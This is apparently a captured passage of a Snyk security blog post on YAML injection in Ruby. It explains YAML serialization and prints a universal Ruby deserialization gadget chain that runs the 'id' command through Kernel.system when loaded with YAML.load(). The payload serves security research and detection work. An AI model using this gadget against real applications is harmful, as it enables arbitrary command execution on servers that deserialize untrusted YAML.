 https://snyk.io/blog/finding-yaml-injection-with-snyk-code/
Docs Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberCh
snyk Products Resources Company Pricing Log in Book a live demo
The var variable holds a simple Ruby hash, with the yaml variable containing the equivalent hash, serialized in
YAML form. Both puts statements display the same hash, because the yaml variable has been deserialized back
from a YAML string into a hash via YAML.load(). More complex objects can also be serialized and deserialized in
this way.
During the initial stages of this research, I came across a Universal Ruby YAML deserialization gadget that was
effective on Ruby versions 2.x to 3.x. which, when deserialized, would trigger arbitrary command execution.
1 ---
2 - !ruby/object:Gem::Installer
3     i: x
4 - !ruby/object:Gem::SpecFetcher
5     i: y
6 - !ruby/object:Gem::Requirement
7   requirements:
8     !ruby/object:Gem::Package::TarReader
9     io: &1 !ruby/object:Net::BufferedIO
10       io: &1 !ruby/object:Gem::Package::TarReader::Entry
11          read: 0
12          header: "abc"
13       debug_output: &1 !ruby/object:Net::WriteAdapter
14          socket: &1 !ruby/object:Gem::RequestSet
15              sets: !ruby/object:Net::WriteAdapter
16                  socket: !ruby/module 'Kernel'
17                  method_id: :system
18              git_set: id
19          method_id: :resolve
The above YAML payload will execute the id command upon deserialization if it is parsed via YAML.load() or
YAML.load_file().